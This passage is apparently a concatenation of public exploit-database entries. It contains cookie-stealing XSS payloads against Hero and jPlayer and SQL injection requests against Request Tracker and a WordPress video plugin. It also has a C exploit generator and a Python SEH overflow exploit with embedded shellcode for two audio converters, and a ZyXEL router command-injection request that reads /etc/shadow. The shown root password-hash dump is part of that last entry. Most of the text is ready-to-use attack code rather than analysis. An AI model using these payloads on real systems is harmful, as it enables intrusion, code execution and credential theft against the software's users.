Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Hero 3.791 is vulnerable; other versions may also be affected.
http://www.example.com/users/forgot_password?error=PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpOzwvc2NyaXB0Pg==
source: https://www.securityfocus.com/bid/59041/info
Hero is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Hero 3.791 is vulnerable; other versions may also be affected.
http://www.example.com/users/login?username=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/59022/info
Request Tracker is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
RT 4.0.10 is vulnerable; other versions may also be affected.
POST /Approvals/ HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Cookie: RT_SID_example.com.80=7c120854a0726239b379557f024cc1cb
Accept-Language: en-US
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.example.com/Approvals/
Host: 10.10.10.70
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Length: 120
ShowPending=1%27+and+%27f%27%3D%27f%27%29+--+&ShowResolved=1&ShowRejected=1&ShowDependent=1&CreatedBefore=&CreatedAfter=
source: https://www.securityfocus.com/bid/59030/info
jPlayer is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/Jplayer.swf?id=%3Cimg%20src=x%20onerror=alert\u0028\u0027moin\u0027\u0029%3E&jQuery=document.write
source: https://www.securityfocus.com/bid/59021/info
Spider Video Player plugin for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Spider Video Player 2.1 is vulnerable; other versions may also be affected.
http://www.example.com/wp-content/plugins/player/settings.php?playlist=[num]&theme=[SQL]
/*
ASX to MP3 Converter SOF - Ivan Ivanovic Ivanov Иван-дурак
недействительный 31337 Team
holahola ~ https://www.exploit-db.com/exploits/38382/
Winblows 2k3
*/
#include <stdio.h>
#include <windows.h>
#include <malloc.h>
int main() {
int i;
char *overwrite_offset = malloc(255);
for(i = 0; i < 255; i += 5) {
char padding[] = "\x41\x41\x41\x41\x41";
memcpy(overwrite_offset + i, padding, strlen(padding));
}
memset(overwrite_offset + _msize(overwrite_offset) - 1, 0x00, 1);
char retn[] = "\x92\x72\x23\x74";
char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP sled
"\xdb\xc8\xd9\x74\x24\xf4\xbd\xaf\x93\x43\xb4\x5e\x31\xc9\xb1"
"\x52\x31\x6e\x17\x83\xee\xfc\x03\xc1\x80\xa1\x41\xe1\x4f\xa7"
"\xaa\x19\x90\xc8\x23\xfc\xa1\xc8\x50\x75\x91\xf8\x13\xdb\x1e"
"\x72\x71\xcf\x95\xf6\x5e\xe0\x1e\xbc\xb8\xcf\x9f\xed\xf9\x4e"
"\x1c\xec\x2d\xb0\x1d\x3f\x20\xb1\x5a\x22\xc9\xe3\x33\x28\x7c"
"\x13\x37\x64\xbd\x98\x0b\x68\xc5\x7d\xdb\x8b\xe4\xd0\x57\xd2"
"\x26\xd3\xb4\x6e\x6f\xcb\xd9\x4b\x39\x60\x29\x27\xb8\xa0\x63"
"\xc8\x17\x8d\x4b\x3b\x69\xca\x6c\xa4\x1c\x22\x8f\x59\x27\xf1"
"\xed\x85\xa2\xe1\x56\x4d\x14\xcd\x67\x82\xc3\x86\x64\x6f\x87"
"\xc0\x68\x6e\x44\x7b\x94\xfb\x6b\xab\x1c\xbf\x4f\x6f\x44\x1b"
"\xf1\x36\x20\xca\x0e\x28\x8b\xb3\xaa\x23\x26\xa7\xc6\x6e\x2f"
"\x04\xeb\x90\xaf\x02\x7c\xe3\x9d\x8d\xd6\x6b\xae\x46\xf1\x6c"
"\xd1\x7c\x45\xe2\x2c\x7f\xb6\x2b\xeb\x2b\xe6\x43\xda\x53\x6d"
"\x93\xe3\x81\x22\xc3\x4b\x7a\x83\xb3\x2b\x2a\x6b\xd9\xa3\x15"
"\x8b\xe2\x69\x3e\x26\x19\xfa\xed\xa7\x55\x71\x85\xc5\x95\x84"
"\xed\x43\x73\xec\x01\x02\x2c\x99\xb8\x0f\xa6\x38\x44\x9a\xc3"
"\x7b\xce\x29\x34\x35\x27\x47\x26\xa2\xc7\x12\x14\x65\xd7\x88"
"\x30\xe9\x4a\x57\xc0\x64\x77\xc0\x97\x21\x49\x19\x7d\xdc\xf0"
"\xb3\x63\x1d\x64\xfb\x27\xfa\x55\x02\xa6\x8f\xe2\x20\xb8\x49"
"\xea\x6c\xec\x05\xbd\x3a\x5a\xe0\x17\x8d\x34\xba\xc4\x47\xd0"
"\x3b\x27\x58\xa6\x43\x62\x2e\x46\xf5\xdb\x77\x79\x3a\x8c\x7f"
"\x02\x26\x2c\x7f\xd9\xe2\x5c\xca\x43\x42\xf5\x93\x16\xd6\x98"
"\x23\xcd\x15\xa5\xa7\xe7\xe5\x52\xb7\x82\xe0\x1f\x7f\x7f\x99"
"\x30\xea\x7f\x0e\x30\x3f";
int buffer_size = _msize(overwrite_offset) + strlen(retn) + strlen(shellcode);
char *buffer = malloc(buffer_size);
memcpy(buffer, overwrite_offset, _msize(overwrite_offset));
memcpy(buffer + _msize(overwrite_offset), retn, strlen(retn));
memcpy(buffer + _msize(overwrite_offset) + strlen(retn), shellcode, strlen(shellcode));
memset(buffer + buffer_size - 1, 0x00, 1);
FILE * fp;
fp = fopen("exploit.asx","w");
fprintf(fp, buffer);
fclose(fp);
return 0;
}
# Exploit Title: Boxoft WAV to MP3 Converter 1.1 - SEH Buffer Overflow
# Date: 10/13/2015
# Exploit Author: ArminCyber
# Contact: Armin.Exploit@gmail.com
# Version: 1.1
# Tested on: XP SP3 EN
# Description: A malicious .aiff file cause this vulnerability.
# category: Local Exploit
f = open("malicious.aiff", "w")
f.write("A"*4132)
f.write("\xeb\x06\x90\x90")
f.write("\xa4\x43\x40\x00")
# Shelcode:
# windows/exec - 277 bytes
# CMD=calc.exe
f.write("\x90"*20)
f.write("\xba\xd5\x31\x08\x38\xdb\xcb\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
"\x33\x83\xc3\x04\x31\x53\x0e\x03\x86\x3f\xea\xcd\xd4\xa8\x63"
"\x2d\x24\x29\x14\xa7\xc1\x18\x06\xd3\x82\x09\x96\x97\xc6\xa1"
"\x5d\xf5\xf2\x32\x13\xd2\xf5\xf3\x9e\x04\x38\x03\x2f\x89\x96"
"\xc7\x31\x75\xe4\x1b\x92\x44\x27\x6e\xd3\x81\x55\x81\x81\x5a"
"\x12\x30\x36\xee\x66\x89\x37\x20\xed\xb1\x4f\x45\x31\x45\xfa"
"\x44\x61\xf6\x71\x0e\x99\x7c\xdd\xaf\x98\x51\x3d\x93\xd3\xde"
"\xf6\x67\xe2\x36\xc7\x88\xd5\x76\x84\xb6\xda\x7a\xd4\xff\xdc"
"\x64\xa3\x0b\x1f\x18\xb4\xcf\x62\xc6\x31\xd2\xc4\x8d\xe2\x36"
"\xf5\x42\x74\xbc\xf9\x2f\xf2\x9a\x1d\xb1\xd7\x90\x19\x3a\xd6"
"\x76\xa8\x78\xfd\x52\xf1\xdb\x9c\xc3\x5f\x8d\xa1\x14\x07\x72"
"\x04\x5e\xa5\x67\x3e\x3d\xa3\x76\xb2\x3b\x8a\x79\xcc\x43\xbc"
"\x11\xfd\xc8\x53\x65\x02\x1b\x10\x99\x48\x06\x30\x32\x15\xd2"
"\x01\x5f\xa6\x08\x45\x66\x25\xb9\x35\x9d\x35\xc8\x30\xd9\xf1"
"\x20\x48\x72\x94\x46\xff\x73\xbd\x24\x9e\xe7\x5d\x85\x05\x80"
"\xc4\xd9")
f.write("\x90"*20)
f.close()
# Exploit Title: [ZyXEL PMG5318-B20A OS Command Injection Vulnerability]
# Discovered by: Karn Ganeshen
# CERT VU# 870744
# Vendor Homepage: [www.zyxel.com]
# Version Reported: [Firmware version V100AANC0b5]
# CVE-2015-6018 [http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-6018]
*Vulnerability Details*
CWE-20 <http://cwe.mitre.org/data/definitions/20.html>: Improper Input
Validation - CVE-2015-6018
The diagnostic ping function's PingIPAddr parameter in the ZyXEL
PMG5318-B20A, firmware version V100AANC0b5, does not properly validate user
input. An attacker can execute arbitrary commands as root.
*OS Command Injection PoC*
The underlying services are run as 'root'. It therefore, allows dumping
system password hashes.
*HTTP Request*
POST /diagnostic/diagnostic_general.cgi HTTP/1.1
Host: <IP>
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://<IP>/diagnostic/diagnostic_general.cgi
Cookie: session=a457f8ad83ba22dc256cd0b002c66666 Connection: keep-alive
Content-Type: multipart/form-data; boundary=--------------------------
-12062103314079176991367286444
Content-Length: 451
——————————————12062103314079176991367286444
Content-Disposition: form-data; name="InfoDisplay”
——————————————12062103314079176991367286444
Content-Disposition: form-data; name="*PingIPAddr*"
*8.8.8.8; cat /etc/shadow *
——————————————12062103314079176991367286444
Content-Disposition: form-data; name="Submit"
Ping
….
*HTTP Response *
.....
<snipped>
<br class="clearfloat" />
<!-- configuration beginning -->
<div class="headline"><span class="cTitle">General</span></div> <table
width="90%" border="0" align="center" cellpadding="0" cellspacing="0"
class="cfgpadding">
<tr>
<td nowrap="nowrap"><textarea name="InfoDisplay" rows="15" cols="100"
readonly="readonly”>
*root:<hash>:15986:0:99999:7:::
lp:*:13013:0:99999:7:::nobody:*:13013:0:99999:7:::admin:<hash>:16035:0:99999:7:::
user:<hash>:16035:0:99999:7:::*
</textarea></td>
</tr>
</table>
<table width="90%" border="0" align="center" cellpadding="0"
cellspacing="0" class="cfgpadding">
<tr>
-----------------------------12062103314079176991367286444--




